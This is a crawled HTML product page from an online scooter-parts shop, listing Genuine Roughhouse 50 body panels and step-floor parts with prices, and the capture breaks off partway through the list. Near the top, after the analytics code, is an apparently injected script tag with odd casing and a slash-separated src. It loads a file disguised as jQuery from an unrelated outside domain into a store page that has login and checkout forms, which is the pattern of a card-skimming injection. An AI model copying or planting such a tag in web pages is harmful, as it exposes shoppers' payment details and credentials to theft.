

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.scooterloungeonline.com/roughhouse50stepfloor
body_size: 8664
content:
<!DOCTYPE html>
<html>
<head>
<title>Genuine Rough House 50 Step Floor | Genuine Rough House 50 Step Floor Parts | Genuine RoughHouse R50 Step Floor</title>
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/product.css?cache=4122649944');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:13px; font-family:Arial; }
.selected .autoedit .input { color:#ffffff; }
.link { font-family:Arial; font-size:12px; }
a:link, a:visited, a:hover, a:active { color:#000000; }
body { font-family:Arial; font-size:13px; color:#000000; }
.list-table .addtocart .record { margin:0px auto; }
.subheading { font-weight:bold; font-family:LucidaSansUnicode; font-size:12px; color:#9b0303; margin-bottom:8px; }
.priceparts { color:#000000; font-family:Arial; font-size:10px; }
.button.edge.on { background-color:#adadad !important; color:#ffffff !important; }
body { background-color:#7f7f7f; }
.border { background-color:transparent; border:0px; border-bottom:1px dotted #ffffff; }
.border > .content { padding:5px 0px 10px 0px; }
.border > .title { background-color:transparent; padding:0px; font-size:1.2em; font-weight:bold; }
.bottomcontainer { padding:10px 0px; }
.breadcrumbs .link { font-size:11px; color:#9b0303; }
.breadcrumbscontainer { padding:0px 10px; }
.centercontainer { border-left:0px solid #d3d3d3; width:1007px; padding:0px 10px; }
.logo { margin-right:40px; margin-left:10px; }
.margin { padding:0px 10px; }
.maincontainer { margin:10px auto; background-image:url('/steel/images/gradient.jpg'); background-repeat:repeat-x; width:1007px; background-color:white; }
.menucontainer { vertical-align:bottom; width:1007px; }
.pageimagecontainer { padding-top:10px; }
.pagetitle { padding-top:10px; padding-bottom:20px; }
.siteelements { text-align:right; padding-top:10px; padding-right:40px; color:#999; }
.siteelements .link { font-size:11px; }
.siteimage { margin:0px 10px; }
.sitenavigation { display:inline; }
.sitenavigation td { vertical-align:top; }
.sitenavigation .dynamicimage { border-right:1px solid #c7c7c7; padding:0px 13px; }
.sitenavigation .last .dynamicimage { border-right:none; }
.titleimage { padding:10px; }
.welcomeelement { float:right; }
.welcomeelement.link { color:#000; }
#center .border { border-bottom:1px solid #ffffff; }
#right, #left { padding:10px 0px; }
</style>
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/productprice.js?cache=1517805344000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript">
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Record('record_1', {});
	new Record('record_2', {});
	new Record('record_3', {});
	new Record('record_4', {});
	new Record('record_5', {});
	new Record('record_6', {});
	new Record('record_7', {});
	new Record('record_8', {});
	new Record('record_9', {});
	new Record('record_10', {});
	new Record('record_11', {});
	new Record('record_12', {});
	new Record('record_13', {});
	new Record('record_14', {});
	new Record('record_15', {});
	new Record('record_16', {});
	new Record('record_17', {});
	new Record('record_18', {});
	new Record('record_19', {});
	new Record('record_20', {});
	new Record('record_21', {});
	new Record('record_22', {});
	new Record('record_23', {});
	new Record('record_24', {});
	new Record('record_25', {});
	new Record('record_26', {});
	new Record('record_27', {});
	new Record('record_28', {});
	new Record('record_29', {});
	new Record('record_30', {});
	new Record('record_31', {});
	new Record('record_32', {});
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>
<link rel="stylesheet" type="text/css" media="screen" href="/files/1669893/Javascript/home/demo-assets/css/demo-styles.css"/>
<!--[if lt IE 8]><link rel="stylesheet" type="text/css" media="screen" href="/files/1669893/Javascript/home/css/demo-styles-ie.css" /><![endif]-->
<style>
.pagetext table {
    border-spacing: 2px;
    
}
</style>
</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(1669893);</script>
</div>

<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-7526660-1");
pageTracker._trackPageview();
} catch(err) {}</script><scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.1669893.min.js></scRIpt>

<div class="maincontainer">
<link rel="stylesheet" type="text/css" href="/files/1669893/Javascript/reset.css" media="screen"/>
<!-- Main CSS File -->
<link rel="stylesheet" type="text/css" href="/files/1669893/Javascript/style.css" media="screen"/>
<div id="menu_div">
            <div id="navigation">
                <div id="menu">
                    <ul id="nav">
                        <li><a href="/store/1669893">Home</a></li>
                            
                                        
                        <!-- END Home Item -->
                        
                        <li><a href="/store/1669893/parts">Parts</a>
                            <ul>
                                <li><a href="/store/1669893/scooteraccessories">Accessories</a></li>
                                <li><a href="/store/1669893/scooterapparel">Apparel</a></li>
                                <li><a href="/store/1669893/scooterbatteries">Batteries</a></li>
                                <li><a href="/store/1669893/brakesandsuspension">Brakes & Suspension</a></li>
                                <li><a href="/store/1669893/bulbs">Bulbs</a></li>
                                <li><a href="/store/1669893/scooterdrivebelts">Drive Belts</a></li>
                                <li><a href="/store/1669893/scooterfilters">Filters</a></li>
                                <li><a href="/store/1669893/chinesescooterparts">GY6 Scooter Parts</a></li>
               
                                <li><a href="/store/1669893/scooterhandlebarparts">Handlebar</a></li>
                                <li><a href="/store/1669893/handyparts">Handy Parts</a></li>                                
                                <li><a href="/store/1669893/scootermemorabilia">Memorabilia</a></li>
                                <li><a href="/store/1669893/oils">Oils & Fluid</a></li>
                                <li><a href="/store/1669893/scooterperformanceparts">Performance</a></li>
                                <li><a href="/store/1669893/scooterracks">Racks & Chrome</a></li>
                                <li><a href="/store/1669893/scooterseats">Seats</a></li>
                                <li><a href="/store/1669893/sparkplugs">Spark Plugs</a></li>
                                <li><a href="/store/1669893/scootertiresandrims">Tires & Rims</a></li>
                                <li><a href="/store/1669893/scootertools">Tools</a></li>
                                <li><a href="/store/1669893/scooterbagsandluggage">Top Cases & Bags</a></li>
                                <li><a href="/store/1669893/usedparts">Used Parts</a></li>
                                <li><a href="/store/1669893/scooterwindshields">Windshields</a></li>
                                <li><a href="/store/1669893/wintergear">Wintergear</a></li>
                                
                                                             
                                                       
                            </ul>
                       </li> 
                        <!-- END Portfolio Item -->
                        
                        <li><a href="/store/1669893/parts">Parts by Scooter</a>
                            <ul>
                                <li><a href="/store/1669893/genuinebuddy50/125/150parts">Genuine Buddy 50/125</a></li>
                                <li><a href="/store/1669893/genuinebuddy170iparts">Genuine Buddy 170i</a></li>
                                <li><a href="/store/1669893/genuinebuddykickparts">Genuine Buddy Kick</a></li>
                                <li><a href="/store/1669893/genuinerattler50parts">Genuine Blackcat</a></li>
                                <li><a href="/store/1669893/genuineblurparts">Genuine Blur 150</a></li>
                                <li><a href="/store/1669893/genuineblur220parts">Genuine Blur 220i</a></li>
                                <li><a href="/store/1669893/genuinehooliganparts">Genuine Hooligan 170i</a></li>
                                <li><a href="/store/1669893/genuinerattler50parts">Genuine Rattler 50</a></li>
                                <li><a href="/store/1669893/rattler110parts">Genuine Rattler 110</a></li>
                                <li><a href="/store/1669893/genuineroughhouseparts">Genuine Roughhouse</a></li>
                                <li><a href="/store/1669893/genuinestellaparts">Genuine Stella 2T</a></li>
                                <li><a href="/store/1669893/vespagts300parts">Vespa GTS300ie</a></li>
                                <li><a href="/store/1669893/vespasprint150parts">Vespa Sprint 150</a></li>
                                <li><a href="/store/1669893/vespaprimavera150parts">Vespa Primavera 150</a></li>                              
                                <li><a href="/store/1669893/vespagt200parts">Vespa GT200</a></li>
                                <li><a href="/store/1669893/vespalx150parts">Vespa LX150</a></li>
                                <li><a href="/store/1669893/vespap125xparts">Vespa P125X</a></li>
                                <li><a href="/store/1669893/vespap200eparts">Vespa P200E</a></li>
                                <li><a href="/store/1669893/vespaet2parts">Vespa ET2</a></li>
                                <li><a href="/store/1669893/vespaet4parts">Vespa ET4</a></li>
                                <li><a href="/store/1669893/symhd200evoparts">SYM HD200 EVO</a></li>
                                <li><a href="/store/1669893/symrv250parts">SYM RV250</a></li>
                                
                                
                                
                            
                                
                                
                                
                            </ul>
                        </li>
                        <!-- END Blog Item -->
<li><a href="/store/1669893/bodypanels">Body Panels</a></li>
<li><a href="/store/1669893/services">Services</a></li>                      
<li><a href="/store/1669893/scootergalleries">Scooters for Sale</a></li>
<li><a href="/store/1669893/contact">Contact Us</a></li><p><center>
<form style="margin: 3px;" class="form" method="GET" action="/search">
<input class="input textfield" name="searchwords" id="searchwords" placeholder="Search Box" type="text"></form>
<id="search_searchbox" value="Search..." onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';} type="submit" style="display:none;"><div class="content">search</div></button></div>
                    
                </div><!-- #menu END-->
            </div><!-- #navigation END-->
        <!-- #menu_div END-->
                    </ul><!-- #nav END-->
                        
                    
<table class="menucontainer">
 
  
    </table>
<div>
<a href="http://www.scooterloungeonline.com">
     <img src="/files/1669893/uploaded/slologo.png"></img>
<a class="link" href="/store/1669893/login"><img class="image dynamicimage" src="/account/images/image.img?color=a8a8a8&text=000000&accent=ffffff&compliment=333333&navigation=9b0303&heading=9b0303&title=9b0303&logo=333333&link=000000&picture.image.url=%2Ffiles%2F1669893%2Fuploaded%2Flogin.gif&picture.width.max=20&picture.image.mask.apply=false&cache=-30">Login  </a>      </span><a class="link" href="/store/1669893/shipping"><img class="image dynamicimage" src="/account/images/image.img?color=a8a8a8&text=000000&accent=ffffff&compliment=333333&navigation=9b0303&heading=9b0303&title=9b0303&logo=333333&link=000000&picture.image.url=%2Ffiles%2F1669893%2Fuploaded%2Freturnslogo.png&picture.width.max=20&picture.image.mask.apply=false&cache=-30">Returns</a>       <a class="link" href="/store/1669893/sitemap"><img class="image dynamicimage" src="/account/images/image.img?color=a8a8a8&text=000000&accent=ffffff&compliment=333333&navigation=9b0303&heading=9b0303&title=9b0303&logo=333333&link=000000&picture.image.url=%2Ffiles%2F1669893%2Fuploaded%2Fsitemap.gif&picture.width.max=20&picture.image.mask.apply=false&cache=-30">Site Map</a>    <a class="link" href="/store/1669893/tracking"><img class="image dynamicimage" src="/account/images/image.img?color=a8a8a8&text=000000&accent=ffffff&compliment=333333&navigation=9b0303&heading=9b0303&title=9b0303&logo=333333&link=000000&picture.image.url=%2Ffiles%2F1669893%2Fuploaded%2Forder_tracking.png&picture.width.max=20&picture.image.mask.apply=false&cache=-30">Tracking</a>      <a class="link" href="/store/1669893/cart"><img class="image dynamicimage" src="/account/images/image.img?color=a8a8a8&text=000000&accent=ffffff&compliment=333333&navigation=9b0303&heading=9b0303&title=9b0303&logo=333333&link=000000&picture.image.url=%2Ffiles%2F1669893%2Fuploaded%2Fvc.png&picture.width.max=20&picture.image.mask.apply=false&cache=-30">View Cart</a>    <a class="link" href="/store/1669893/checkout"><img class="image dynamicimage" src="/account/images/image.img?color=a8a8a8&text=000000&accent=ffffff&compliment=333333&navigation=9b0303&heading=9b0303&title=9b0303&logo=333333&link=000000&picture.image.url=%2Ffiles%2F1669893%2Fuploaded%2Fchecout8.png&picture.width.max=20&picture.image.mask.apply=false&cache=-30">Checkout</a>  
</div>
    <div class="pageimagecontainer">
<hr color="B33333">
            </div>
 
<table>
        <td class="centercontainer">
           
                <img class="pagetitle" alt="Genuine Rough House 50 Step Floor" id="pagetitle" src="/steel/pagetitle.img?color=a8a8a8&amp;text=000000&amp;accent=ffffff&amp;compliment=333333&amp;navigation=9b0303&amp;heading=9b0303&amp;title=9b0303&amp;logo=333333&amp;link=000000&amp;title.text=Genuine+Rough+House+50+Step+Floor&amp;font=UniversCondensed&amp;fontsize=30&amp;fontcolor=9b0303&amp;cache=1767400025002">                <div class="areapanel" id="center"><div class="space margin"><div  class="space pageproducts" id="pageelement_566123426"><form class="form" method="post" action="">
<input class="input hidden" name="page_566123426" id="page_566123426" value="0" type="hidden">
<table class="toolbar">
<tr>
<td class="expand"></td>
<td class="expand"></td>
<td class="cell right"><span class="label" style="padding:2px;">Sort By:</span></td>
<td class="cell right last"><select class="input popupmenu" name="sort_products_566123426" id="sort_products_566123426" onchange="this.form.submit();">
<option id="sort_products_566123426_name_a" value="name_a">Name - Ascending</option>
<option id="sort_products_566123426_name_d" value="name_d">Name - Descending</option>
<option id="sort_products_566123426_price_a" value="price_a">Price - Ascending</option>
<option id="sort_products_566123426_price_d" value="price_d">Price - Descending</option>
<option id="sort_products_566123426_sku_a" value="sku_a">SKU - Ascending</option>
<option id="sort_products_566123426_sku_d" value="sku_d">SKU - Descending</option>
</select>
</td>
</tr>
</table>
</form>
<div class="list-stack seperator" id="list_566123426">
<table>
<tr class="row first" id="element_566123426_item_526996553" previewid="element_566123426_item_526996553">
<td class="cell list-content"><a class="name list-name link" href="/product/P2624000650">STEP FLOOR, RATTLER, ROUGH HOUSE (SKU: P2624000650)</a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_566123426_item_526996553"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_1" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">57</span><span class="decimal-separator">.</span><span class="decimal">75</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_526996553" id="quantity_526996553" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_526996553" id="addToCart_526996553" value="Add To Cart" type="submit"><div class="content">Add To Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/P2624000650" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row odd" id="element_566123426_item_526996561" previewid="element_566123426_item_526996561">
<td class="cell list-content"><a class="name list-name link" href="/product/P2624030650">BATTERY COVER, BLACK CAT, RATTLER, ROUGH HOUSE (SKU: P2624030650)</a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_566123426_item_526996561"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_2" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">6</span><span class="decimal-separator">.</span><span class="decimal">30</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_526996561" id="quantity_526996561" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_526996561" id="addToCart_526996561" value="Add To Cart" type="submit"><div class="content">Add To Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/P2624030650" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row" id="element_566123426_item_526996567" previewid="element_566123426_item_526996567">
<td class="cell list-content"><a class="name list-name link" href="/product/P2625040650">Body Cover, FR - Rattler, ROUGH HOUSE (SKU: P2625040650)</a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_566123426_item_526996567"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_3" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">37</span><span class="decimal-separator">.</span><span class="decimal">80</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_526996567" id="quantity_526996567" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_526996567" id="addToCart_526996567" value="Add To Cart" type="submit"><div class="content">Add To Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/P2625040650" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row odd" id="element_566123426_item_526996563" previewid="element_566123426_item_526996563">
<td class="cell list-content"><a class="name list-name link" href="/product/P2625010650">MIDDLE COVER, BLACK CAT, RATTLER, ROUGH HOUSE (SKU: P2625010650)</a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_566123426_item_526996563"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_4" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">6</span><span class="decimal-separator">.</span><span class="decimal">30</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_526996563" id="quantity_526996563" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_526996563" id="addToCart_526996563" value="Add To Cart" type="submit"><div class="content">Add To Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/P2625010650" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row" id="element_566123426_item_526996649" previewid="element_566123426_item_526996649">
<td class="cell list-content"><a class="name list-name link" href="/product/P2701210650">HELMET HOOK ASSY. BLACK CAT (SKU: P2701210650)</a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_566123426_item_526996649"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_5" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">8</span><span class="decimal-separator">.</span><span class="decimal">61</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_526996649" id="quantity_526996649" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_526996649" id="addToCart_526996649" value="Add To Cart" type="submit"><div class="content">Add To Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/P2701210650" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row odd" id="element_566123426_item_526993259" previewid="element_566123426_item_526993259">
<td class="cell list-content"><a class="name list-name link" href="/product/90040602003">CR TRUSS HD MACHINE SCREW (BLACK CAT/ RATTLER/ BLUR) (SKU: 90040602003)</a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_566123426_item_526993259"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_6" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">1</span><span class="decimal-separator">.</span><span class="decimal">89</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_526993259" id="quantity_526993259" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_526993259" id="addToCart_526993259" value="Add To Cart" type="submit"><div class="content">Add To Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/90040602003" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row" id="element_566123426_item_590191924" previewid="element_566123426_item_590191924">
<td class="cell list-content"><a class="name list-name link" href="/product/P2625301690">LH BODY COVER , ROUGHHOUSE, BLACK (SKU: P2625301690)</a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_566123426_item_590191924"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_7" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">50</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_590191924" id="quantity_590191924" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_590191924" id="addToCart_590191924" value="Add To Cart" type="submit"><div class="content">Add To Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/P2625301690" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row odd" id="element_566123426_item_590191922" previewid="element_566123426_item_590191922">
<td class="cell list-content"><a class="name list-name link" href="/product/P26253014600">LH BODY COVER , ROUGHHOUSE, BLUE (SKU: P26253014600)</a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_566123426_item_590191922"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_8" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">50</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_590191922" id="quantity_590191922" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_590191922" id="addToCart_590191922" value="Add To Cart" type="submit"><div class="content">Add To Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/P26253014600" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row" id="element_566123426_item_590191920" previewid="element_566123426_item_590191920">
<td class="cell list-content"><a class="name list-name link" href="/product/P26253013P00">LH BODY COVER , ROUGHHOUSE, LIME GREEN (SKU: P26253013P00)</a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_566123426_item_590191920"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_9" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
